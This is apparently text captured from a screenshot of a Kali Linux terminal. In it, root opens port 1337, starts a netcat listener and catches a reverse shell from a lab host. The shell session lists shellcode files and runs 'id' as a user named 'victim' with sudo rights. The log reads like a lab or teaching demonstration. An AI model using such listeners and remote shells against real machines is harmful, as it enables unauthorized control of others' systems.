 root@kali: /home/kali
File Actions Edit View Help
TX packets 5  bytes 360 (360.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/kali]
└─# ufw allow 1337
Skipping adding existing rule
Skipping adding existing rule (v6)
┌──(root㉿kali)-[/home/kali]
└─# ufw allow 1337
Skipping adding existing rule
Skipping adding existing rule (v6)
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.246.161] from (UNKNOWN) [192.168.246.167] 52614
ls
shellcode
shellcode.c
cd ~
sh: 2: cd: can't cd to ~
id
uid=1000(victim) gid=1000(victim) groups=1000(victim),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),116(lpadmin),126(sambashare)